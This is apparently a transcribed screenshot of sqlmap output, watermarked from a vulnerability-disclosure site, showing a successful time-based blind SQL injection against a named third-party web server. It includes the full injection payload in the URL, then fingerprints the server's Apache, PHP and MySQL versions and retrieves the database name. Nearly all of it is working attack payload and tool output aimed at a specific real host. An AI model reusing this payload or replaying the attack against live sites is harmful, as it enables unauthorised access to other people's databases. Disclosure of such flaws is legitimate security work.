 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: http://es01.enet.com.cn:80/eblog/blog/htm/uid_1' AND 6068=BENCHMARK(500000
0,MD5(0x4d4e775a)) AND 'Ubgl'='Ubgl.html
---
[20:52:29] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
-sec')? [Y/n] y
[20:53:23] [INFO] confirming MySQL
[20:53:23] [WARNING] it is very important not to stress the network adapter during usag
e of time-based payloads to prevent potential errors
[20:53:53] [INFO] heuristics detected web page charset 'ascii'
[20:54:23] [INFO] adjusting time delay to 1 second due to good response times
[20:54:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.3.6
back-end DBMS: MySQL < 5.0.0
[20:54:23] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. data
base names will be fetched from 'mysql' database
[20:54:23] [INFO] fetching number of databases
[20:54:23] [INFO] retrieved:
[20:54:24] [ERROR] unable to retrieve the number of databases
[20:54:24] [INFO] falling back to current database
[20:54:24] [INFO] fetching current database
[20:54:24] [INFO] retrieved: eblog
available databases [1]:
[*] eblog
[21:00:13] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\output\
es01.enet.com.cn'
www.wooyun.org
[*] shutting down at 21:00:13